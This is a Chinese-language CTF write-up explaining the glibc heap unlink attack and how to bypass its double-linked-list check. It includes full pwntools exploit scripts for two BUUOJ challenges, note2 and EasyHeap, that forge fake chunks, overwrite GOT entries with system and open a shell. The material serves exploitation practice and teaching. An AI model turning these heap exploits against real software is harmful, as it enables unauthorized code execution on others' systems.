原理
以下内容一律假设 sz = 4 bytes ,32位系统
unlink时向任意地址写入数据原理
假设需要从bin中摘除一个首地址为P的chunk
32位系统下,fd相对于块首的偏移为8(prevsize和size都是4字节),bk偏移为12
即 fd = P+8 ,bk = P+12
1
2
3
4
|
*(*(P+8)+12) = *(P+12)
*(*(P+12)+8) = *(P+8)
|
假设想要向0x4000000C这个地址上写入0xdeadbeef这个值
只需将*(P+8)赋值为0x40000000,将*(P+12)赋值为0xdeadbeef,在unlink时就会完成赋值
这种方法是将fd设置为了target addr - 12 ,bk设置为了expect value
也可以将fd设置为expect value,bk设置为target addr - 8,但是后文默认均使用前一种攻击方法
unlink漏洞同时向两个地址进行了写入,所以在保证targe taddr -12 可以写入的同时,也要保证expect value + 8 有写入权限
上面这些都没用
加入检查机制之后
1
2
3
4
5
6
| FD = P->fd;
BK = P->bk;
if (__builtin_expect (FD->bk != P || BK->fd != P, 0))
malloc_printerr (check_action, "corrupted double-linked list", P, AV);
FD->bk = BK;
BK->fd = FD;
|
因此溢出时需要额外保证以下条件
1
2
| *(*(P+8) +12) == P
*(*(P+12)+ 8) == P
|

所以需要找到堆管理列表里面指向chunk P的指针ptr,让P的fd指向ptr-12,P的bk指向ptr-8,这样P->fd->bk指向P,P->bk->fd也指向P。
绕过if判断之后,下面两条赋值语句首先将 FD->bk(也就是ptr)指向了BK,再将BK->fd(还是ptr,又改变了一次ptr)指向了FD。
因此后面这两条赋值语句确实完成了FD和BK unlink 的效果,唯一被改变的是ptr,它从原本指向chunk p,变成了*(ptr - 12)
zctf2016_note2
需要注意的是unlink的fakechunk大小不能小于max fastbin,因为fastbin里的根本没有把下一个inuse bit置零,也就不会存在unlink
使用了one gadget,还有覆盖atoi的got表都成功了,但是覆盖free的got表,再delete(2)却不能成功,不知道原因
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
| from pwn import *
from LibcSearcher import *
context(arch='amd64', os='linux')
e = ELF("./note2")
p = remote("node4.buuoj.cn", 25956)
def new(size, content):
p.recvuntil(b">>")
p.sendline(b"1")
p.recvuntil(b")")
p.sendline(str(size).encode())
p.recvuntil(b":")
p.sendline(content)
def show(index):
p.recvuntil(b">>")
p.sendline(b"2")
p.recvuntil(b":")
p.sendline(str(index).encode())
def edit(index, choice, content):
p.recvuntil(b">>")
p.sendline(b"3")
p.recvuntil(b":")
p.sendline(str(index).encode())
p.recvuntil("]")
p.sendline(str(choice).encode())
p.recvuntil(":")
p.sendline(content)
def delete(index):
p.recvuntil(b">>")
p.sendline(b"4")
p.recvuntil(b":")
p.sendline(str(index).encode())
p.recvuntil(b":")
p.sendline(b"abc")
p.recvuntil(b":")
p.sendline(b"def")
ptr = 0x602120
fd = ptr - 0x18
bk = ptr - 0x10
new(0x80, p64(0) + p64(0xa1) + p64(fd) + p64(bk) )
new(0x0, b'\x01' * 0x10)
new(0x80, b'/bin/sh\x00')
delete(1)
new(0x0, b'\0' * 16 + p64(0xa0) + p64(0x90))
delete(2)
free_got = e.got["free"]
atoi_got = e.got['atoi']
edit(0, 1, b'\x03' * 0x18 + p64(atoi_got))
show(0)
p.recvuntil(b"Content is ")
atoi = u64(p.recvuntil(b"\n")[:-1].ljust(8,b'\x00'))
log.info("atoi :" + str(hex(atoi)))
libc = LibcSearcher("atoi", atoi)
offset = atoi - libc.dump('atoi')
system = offset + libc.dump('system')
edit(0, 1 , p64(system))
p.interactive()
|
ZJCTF2019 EasyHeap
https://buuoj.cn/challenges#[ZJCTF%202019]EasyHeap
很明显在ceate_heap中size并没有存下来,然后edit_heap时也是用户自己输入size来编辑
因此可以溢出
checksec发现没有开启PIE,heaparray的地址可以直接使用
首先申请三个chunk
1
2
3
| add(0x90,b"MMMM")
add(0x90,b"MMMM")
add(0x20,b"/bin/sh\x00")
|
构造一个unlink需要在第一个chunk内构造一个fakechunk
1
2
3
4
| fake_chunk = p64(0)+p64(0x91) + p64(heaparray_addr-0x18) + p64(heaparray_addr-0x10)
fake_chunk = fake_chunk.ljust(0x90,b'M')
fake_chunk += p64(0x90) + p64(0xa0)
edit(0,0x100,fake_chunk)
|

对于chunk 0,fd = heaparray - 0x18 bk = heaparray - 0x10,unlink chunk 0 时会将heaparray[0]指向heaparray - 0x18
这时delete(1),会将chunk 1 和 fakechunk 合并起来放入 unsorted bin

查看heaparray地址上的值:

说明fakechunk成功完成unlink操作,heaparray[0]指向了0x6020c8
这时edit(0)会从0x6020c8这个地址开始写,因此
1
2
| payload = p64(0)*3 +p64(free_got)
edit(0,0x20 ,payload)
|
又一次覆盖了heaparray[0],指向了free@got
这时edit(0)会修改free@got的内容
1
| edit(0,8,p64(system_plt))
|
将其函数改为system函数的plt表
delete(2)会调用free(“/bin/sh”),而free函数被替换成了system,因此得到了shell
完整exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
| from pwn import *
r = remote("node4.buuoj.cn",27679)
elf = ELF("./easyheap")
def add(size,content):
r.recvuntil("Your choice :")
r.sendline('1')
r.recvuntil("Size of Heap : ")
r.sendline(str(size))
r.recvuntil("Content of heap:")
r.sendline(content)
def edit(idx, size, content):
r.recvuntil("Your choice :")
r.sendline('2')
r.recvuntil("Index :")
r.sendline(str(idx))
r.recvuntil("Size of Heap : ")
r.sendline(str(size))
r.recvuntil("Content of heap : ")
r.sendline(content)
def delete(idx):
r.recvuntil("Your choice :")
r.sendline('3')
r.recvuntil("Index :")
r.sendline(str(idx))
heaparray_addr = 0x6020E0
system_plt = elf.plt['system']
free_got = elf.got['free']
add(0x90,b"MMMM")
add(0x90,b"MMMM")
add(0x20,b"/bin/sh\x00")
fake_chunk = p64(0)+p64(0x91) + p64(heaparray_addr-0x18) + p64(heaparray_addr-0x10)
fake_chunk = fake_chunk.ljust(0x90,b'M')
fake_chunk += p64(0x90) + p64(0xa0)
edit(0,0x100,fake_chunk)
delete(1)
payload = p64(0)*3 +p64(free_got)
edit(0,0x20 ,payload)
edit(0,8,p64(system_plt))
delete(2)
r.interactive()
|